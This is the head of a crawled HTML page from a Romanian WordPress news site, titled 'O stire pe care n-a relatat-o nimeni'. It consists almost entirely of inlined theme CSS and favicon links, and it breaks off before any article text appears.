

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/
body_size: 40837
content:
<!doctype html > <!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]--> <head> <title>O stire pe care n-a relatat-o nimeni - Dela0</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://beta.dela0.ro/xmlrpc.php" /> <style id="jetpack-boost-critical-css">@media all{[class*=wp-block-coblocks-]{box-sizing:border-box}[class*=wp-block-coblocks-] *,[class*=wp-block-coblocks-] :after,[class*=wp-block-coblocks-] :before{box-sizing:inherit}.coblocks-gallery--item img{opacity:1;vertical-align:middle}.coblocks-gallery.is-cropped .coblocks-gallery--item img{width:100%}@supports (position:sticky){.coblocks-gallery.is-cropped .coblocks-gallery--item img{flex:1;height:100%;object-fit:cover}}.has-filter-saturation img{filter:saturate(1.75)}[class*=wp-block].mt-0{margin-top:0!important}[class*=wp-block].mb-0{margin-bottom:0!important}.mt-0{margin-top:0}.pt-0{padding-top:0}.wp-block-coblocks-accordion-item{border-radius:4px;margin:0 0 1em}.wp-block-coblocks-accordion-item p:first-of-type{margin-top:0}.wp-block-coblocks-accordion-item p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__title,.wp-block-coblocks-accordion-item__title.has-background{border-radius:4px;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title.has-background:after,.wp-block-coblocks-accordion-item__title:after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #8c8c971a;border-radius:0 0 4px 4px;border-top:0;padding:15px 20px}:root .wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-media-card__media{grid-area:media-text-media;-ms-grid-column:1;-ms-grid-row:1;margin:0;position:relative}.wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (max-width:599px) and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-100px}}}@media all{.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans",arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type iframe{max-width:100%!important}.tagdiv-type blockquote p{font-family:Roboto,sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.aligncenter img{width:100%}@media (max-width:767px){.alignleft img{text-align:center;margin-left:auto;margin-right:auto}}.entry-title{word-wrap:break-word}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none}}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment .children .comment .avatar{top:0}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-share:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}}@media all{#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-social-sharing-hidden ul{display:none}.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i{font-size:14px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}@media (max-width:767px){.td-post-sharing-style18 .td-social-share-text{display:none!important}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass,#login_pass-mob{display:none!important}.td-visible-desktop{display:table}.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-tablet-portrait{display:none}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-visible-desktop,.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td_stretch_container{width:100%!important}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget,.td-header-style-12 .top-header-menu>li{line-height:54px}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-rec-wrap{min-height:0}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px}}.td-pulldown-filter-list{display:none}@media (max-width:767px){.footer-logo-wrap img{max-width:70%}}}</style> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <link rel="icon" type="image/png" href="https://beta.dela0.ro/wp-content/uploads/2018/11/favicon-96x96.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" 